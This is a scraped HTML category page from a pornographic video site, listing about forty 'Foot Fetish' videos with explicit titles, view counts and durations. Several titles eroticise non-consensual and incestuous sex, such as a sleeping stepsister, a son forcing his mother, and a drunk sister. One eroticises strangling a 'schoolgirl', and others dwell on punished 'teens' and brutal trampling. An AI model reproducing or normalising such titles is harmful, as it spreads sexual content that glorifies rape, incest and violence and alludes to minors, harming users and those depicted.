

--- FILE ---
content_type: text/html
request_url: https://roughsex.me/en/category/116195410/Foot%20Fetish/popular/1/
body_size: 15570
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sex - Foot Fetish Free Porn Videos #1 - foot fetish, foot, feet - 191</title>
        <meta name="description" content="Foot Fetish - 191 - " />
        <link rel="alternate" hreflang="en" href="/en/category/116195410/Foot Fetish/popular/1/" />
 
        <link rel="canonical" href="https://roughsex.me/en/category/116195410/Foot Fetish/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=116195410;</script>
<script src="/js/af3FfcMn4Rthi05KjQooNVn.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough</span> <i class="la la-play"></i>Sex</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:116195410#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:116195410#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Foot Fetish @ Rough Sex</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/116195410/Foot Fetish/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/116195410/Foot Fetish/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837028600875/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33eba21bc2b" src="/thumbs/875/13554958837028600875_0.jpg" alt="Anal whore loves it rough" width="380" height="214">
                                    <p>Anal whore loves it rough</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 121</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640004228554/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick" width="380" height="214">
                                    <p>Real drunk sister ride on brother&rsquo;s dick</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20152</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640681885315/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview" width="380" height="214">
                                    <p>Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 381029</li>
                                <li><i class="la la-clock-o"></i> 11:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640769545485/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="sleeping Stepsis Anal Toyed and Cumshot While Napping" width="380" height="214">
                                    <p>sleeping Stepsis Anal Toyed and Cumshot While Napping</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49429</li>
                                <li><i class="la la-clock-o"></i> 13:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637788721405/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed104ba470fd" src="/thumbs/405/3824942637788721405_0.jpg" alt="Pkf Strangling A Schoolgirl Angel Smalls" width="380" height="214">
                                    <p>Pkf Strangling A Schoolgirl Angel Smalls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 37749</li>
                                <li><i class="la la-clock-o"></i> 11:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639363517760/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a981ed40" src="/thumbs/760/3824942639363517760_0.jpg" alt="Mistress Rabia bloody trample &amp; CBThttp://clips4sale.com/store/424" width="380" height="214">
                                    <p>Mistress Rabia bloody trample &amp; CBThttp://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15663</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547799069408/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251c3db92e0" src="/thumbs/408/1426482547799069408_0.jpg" alt="Dirty talk rough sex and hentai feet domination Did you ever wonder what" width="380" height="214">
                                    <p>Dirty talk rough sex and hentai feet domination Did you ever wonder what</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6277</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636707281489/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100b2efa51" src="/thumbs/489/3824942636707281489_0.jpg" alt="Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker" width="380" height="214">
                                    <p>Sexy cop slut with dirty feet moans and groans as she is cocked by a hard fucker</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5415</li>
                                <li><i class="la la-clock-o"></i> 9:11</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640228826132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dd157c14" src="/thumbs/132/3824942640228826132_0.jpg" alt="Astrid&#039;s Last Mission  , Ashley Lane" width="380" height="214">
                                    <p>Astrid&#039;s Last Mission  , Ashley Lane</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5205</li>
                                <li><i class="la la-clock-o"></i> 14:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg" alt="Horny son forced his angry mom to fuck" width="380" height="214">
                                    <p>Horny son forced his angry mom to fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50352</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834925552215/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e3cc7c257" src="/thumbs/215/13554958834925552215_0.jpg" alt="Danny made Tarra cum from a rough anal sex" width="380" height="214">
                                    <p>Danny made Tarra cum from a rough anal sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 6:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7099152885189874795/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="628541efa7ee946b" src="/thumbs/795/7099152885189874795_0.jpg" alt="First DP Piss Liza Shay - Three Pee Cocks - Challenging Anus Fuck - Female Ejaculation - Stocking - Triple Spunk VK071" width="380" height="214">
                                    <p>First DP Piss Liza Shay - Three Pee Cocks - Challenging Anus Fuck - Female Ejaculation - Stocking - Triple Spunk VK071</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 3:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546713238125/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe25183231a6d" src="/thumbs/125/1426482546713238125_0.jpg" alt="Rough dp creampie and sweaty feet domination Punish my 19 year old donk" width="380" height="214">
                                    <p>Rough dp creampie and sweaty feet domination Punish my 19 year old donk</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 254308</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14905014364749674934/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ced93f9836ffb9b6" src="/thumbs/934/14905014364749674934_0.jpg" alt="Surprise Creampie for Rough Sex Loving Chanel" width="380" height="214">
                                    <p>Surprise Creampie for Rough Sex Loving Chanel</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 12</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3880985413635483262/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35dc07abde37267e" src="/thumbs/262/3880985413635483262_0.jpg" alt="Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!" width="380" height="214">
                                    <p>Ebony lesbian masturbating turns into rough fuck from best friend!!! FULL VIDEO LINK IN BIO!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 3:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8109570385167298940/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="708afb4c88ecb17c" src="/thumbs/940/8109570385167298940_0.jpg" alt="Natasha humiliates her cuckold boyfriend" width="380" height="214">
                                    <p>Natasha humiliates her cuckold boyfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 8:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3054531439150746149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a63e02909d7ca25" src="/thumbs/149/3054531439150746149_0.jpg" alt="My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555" width="380" height="214">
                                    <p>My First DP, Bonnie Dolce, 2on1, BBC, ATM, Balls Deep Anal, DP, Rough Sex, Big Gapes, Creampie Swallow, Cum in Mouth GL555</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636852197754/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1013d2397a" src="/thumbs/754/3824942636852197754_0.jpg" alt="Ebony Goddess ballbusting trample and CBT http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Ebony Goddess ballbusting trample and CBT http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 1:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639882769598/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c87514be" src="/thumbs/598/3824942639882769598_0.jpg" alt="FIRST TIME of our new sadistic Model Miss Xantia http://clips4sale.com/store/424" width="380" height="214">
                                    <p>FIRST TIME of our new sadistic Model Miss Xantia http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 90</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640183280726/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10da5e8456" src="/thumbs/726/3824942640183280726_0.jpg" alt="Pkf Bad For Business" width="380" height="214">
                                    <p>Pkf Bad For Business</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 57219</li>
                                <li><i class="la la-clock-o"></i> 20:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638467621600/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10741ba2e0" src="/thumbs/600/3824942638467621600_0.jpg" alt="Most men would kill to worship my feet" width="380" height="214">
                                    <p>Most men would kill to worship my feet</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 74</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638230370335/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1065f7781f" src="/thumbs/335/3824942638230370335_0.jpg" alt="Miss Katarina extreme orange high heels 12 cm savagery" width="380" height="214">
                                    <p>Miss Katarina extreme orange high heels 12 cm savagery</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2591761708431199686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23f7c98ac5804dc6" src="/thumbs/686/2591761708431199686_0.jpg" alt="Ball Smash under my rough sole dirty trainers" width="380" height="214">
                                    <p>Ball Smash under my rough sole dirty trainers</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12039375626056779096/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a7147458349c4558" src="/thumbs/96/12039375626056779096_0.jpg" alt="Latina slave gags on cock, feet, and ass - rough facefucking" width="380" height="214">
                                    <p>Latina slave gags on cock, feet, and ass - rough facefucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639775248146/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c20c6f12" src="/thumbs/146/3824942639775248146_0.jpg" alt="Three demonic Russians sisters http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Three demonic Russians sisters http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1540</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638183964742/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1063336046" src="/thumbs/742/3824942638183964742_0.jpg" alt="Miss Koralie extreme savagery  http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Koralie extreme savagery  http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 22</li>
                                <li><i class="la la-clock-o"></i> 1:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637062262231/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1020578dd7" src="/thumbs/231/3824942637062262231_0.jpg" alt="Miss Katarina wedges shoes destruction http://clips4sale.com/store/424" width="380" height="214">
                                    <p>Miss Katarina wedges shoes destruction http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 61</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731636658072/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923b92f98" src="/thumbs/72/2705852731636658072_0.jpg" alt="Mistresses Tangent and Toro femdom brutal trample male slave" width="380" height="214">
                                    <p>Mistresses Tangent and Toro femdom brutal trample male slave</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 3:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640616194388/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f42c4154" src="/thumbs/388/3824942640616194388_0.jpg" alt="The extreme Miss Chrystina savagery http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The extreme Miss Chrystina savagery http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482544987554119/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2511c474147" src="/thumbs/119/1426482544987554119_0.jpg" alt="Big natural tits rough anal and feet socks slave chinese Lizzie Bell went" width="380" height="214">
                                    <p>Big natural tits rough anal and feet socks slave chinese Lizzie Bell went</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 93</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637966910981/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1056436605" src="/thumbs/981/3824942637966910981_0.jpg" alt="Miss Katarina violent low boots trample and CBT  http://clips4sale.com/424" width="380" height="214">
                                    <p>Miss Katarina violent low boots trample and CBT  http://clips4sale.com/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640365558785/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10e53bdc01" src="/thumbs/785/3824942640365558785_0.jpg" alt="Barebacked Rough by Candy" width="380" height="214">
                                    <p>Barebacked Rough by Candy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638368457651/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106e3283b3" src="/thumbs/651/3824942638368457651_0.jpg" alt="The brutal Miss Rajah savage trample and CBT http://clips4sale.com/store/424" width="380" height="214">
                                    <p>The brutal Miss Rajah savage trample and CBT http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3750993699280792777/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="340e34e5585c2cc9" src="/thumbs/777/3750993699280792777_0.jpg" alt="feet fetish, doggy style hard fuck" width="380" height="214">
                                    <p>feet fetish, doggy style hard fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 70</li>
                                <li><i class="la la-clock-o"></i> 14:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3939072552590831359/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="36aa659dd1aaeeff" src="/thumbs/359/3939072552590831359_0.jpg" alt="#5 Melody Radford I SUCK, FUCK and LICK my FEET passionately then I fuck my feet with my Dildo and I CUM" width="380" height="214">
                                    <p>#5 Melody Radford I SUCK, FUCK and LICK my FEET passionately then I fuck my feet with my Dildo and I CUM</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 14:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6466044284582658550/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="59bc0104ac7e81f6" src="/thumbs/550/6466044284582658550_0.jpg" alt="Small Ass Needs a Huge Cock to Fill" width="380" height="214">
                                    <p>Small Ass Needs a Huge Cock to Fill</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639423952040/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ad1c14a8" src="/thumbs/40/3824942639423952040_0.jpg" alt="MISS KATARINA THE FURY http://clips4sale.com/store/424" width="380" height="214">
                                    <p>MISS KATARINA THE FURY http://clips4sale.com/store/424</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 1:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636586754155/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1003ffe06b" src="/thumbs/155/3824942636586754155_0.jpg" alt="FIRST TIME Busting, trampling and CBT of our new brutal Model Miss Samia" width="380" height="214">
                                    <p>FIRST TIME Busting, trampling and CBT of our new brutal Model Miss Samia</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 1:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482546050417026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515ba14182" src="/thumbs/26/1426482546050417026_0.jpg" alt="Milf cucumber hd and sexy russian feet Black suspect taken on a rough ride" width="380" height="214">
                                    <p>Milf cucumber hd and sexy russian feet Black suspect taken on a rough ride</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12300702357551292055/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="aab4df9f4da79e97" src="/thumbs/55/12300702357551292055_0.jpg" alt="tight flexible milf ass destroyed" width="380" height="214">
                                    <p>tight flexible milf ass destroyed</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 41</li>
                                <li><i class="la la-clock-o"></i> 7:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15919165024448706149/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dcec3c3f13167665" src="/thumbs/149/15919165024448706149_0.jpg" alt="FULL SCENE - Tiny Vina Sky is a Fetishist's Dream Girl!" width="380" height="214">
                                    <p>FULL SCENE - Tiny Vina Sky is a Fetishist's Dream Girl!</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 44</li>
                                <li><i class="la la-clock-o"></i> 27:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637215862171/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10297f4d9b" src="/thumbs/171/3824942637215862171_0.jpg" alt="ROSENBERG XXX fetish xvideos 02" width="380" height="214">
                                    <p>ROSENBERG XXX fetish xvideos 02</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 24:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734061040419/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b43a5323" src="/thumbs/419/2705852734061040419_0.jpg" alt="Black girl gets laid" width="380" height="214">
                                    <p>Black girl gets laid</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1685</li>
                                <li><i class="la la-clock-o"></i> 20:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
